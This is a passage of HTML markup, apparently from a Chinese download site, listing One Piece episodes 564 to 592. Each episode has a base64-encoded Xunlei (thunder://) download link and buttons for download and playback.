                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzAwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第592集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNzAwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjg5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第591集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjg5L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU5MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjc4L+a1t+i0vOe+jumjn+m+meePoOeJueWIq+evhy5ybXZiWlo=" class="down_url"/>海贼王/航海王.第590集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djQ6dHY0QHhsLjc3ZHMuY29tOjExNjc4L+a1t+i0vOe+jumjn+m+meePoOeJueWIq+evhy5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjczL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第589集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjczL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjY2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第588集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjY2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjU4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第587集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjU4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTAyL+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTg26K+dXS5ybXZiWlo=" class="down_url"/>海贼王/航海王.第586集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djE6dHYxQHZpcC4zcTNxLmNjOjExMTAyL+eMqueMquWtl+W5lV3mtbfotLznjotb56ysNTg26K+dXS5ybXZiWlo=" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjE3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第585集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjE3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjA0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第584集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNjA0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTg4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第583集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTg4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTczL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第582集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTczL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTY0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第581集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTY0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTUxL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第580集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTUxL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU4MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTQyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第579集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTQyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTI4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第578集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTI4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTE4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第577集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTE4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTA4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第576集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNTA4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDkyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第575集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDkyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDc3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第574集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDc3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3NOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDY0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3M+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第573集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDY0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3M+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDUyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第572集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDUyL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDMzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第571集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDMzL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDE2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第570集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDE2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU3MOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDAwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2OeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第569集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExNDAwL1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2OeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzg4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2OOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第568集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzg4L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2OOivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzc3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2N+ivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第567集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzc3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2N+ivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzY2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NuivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第566集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzY2L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NuivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzU3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NeivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第565集</span>
                                        <span class="col-md-wide-4 hidden-sm hidden-xs"><input class="form-control" type="text" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzU3L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NeivnV0ucm12Ylpa" /></span>
                                        <span class="col-md-wide-35 col-sm-wide-4 col-xs-wide-4 text-right"><a class="btn btn-primary common_down" href="javascript:;">迅雷下载</a><a class="xiaomi btn btn-default hidden-xs" href="javascript:;">小米路由</a><a href="javascript:;" class="btn btn-default hidden-xs thunderkk">看看播放</a></span>
                                        </li>                                        <li rel="h3" style="display:none;" class="striped-head top-line clearfix">
                                        <span class="text col-md-wide-25 col-sm-wide-6 col-xs-wide-6"><input type="checkbox" name="down_url_list_3" value="thunder://QUFmdHA6Ly90djI6dHYyQHhsLjc3ZHMuY29tOjExMzQ0L1vnjKrnjKrlrZfluZVd5rW36LS8546LW+esrDU2NOivnV0ucm12Ylpa" class="down_url"/>海贼王/航海王.第564集</span>
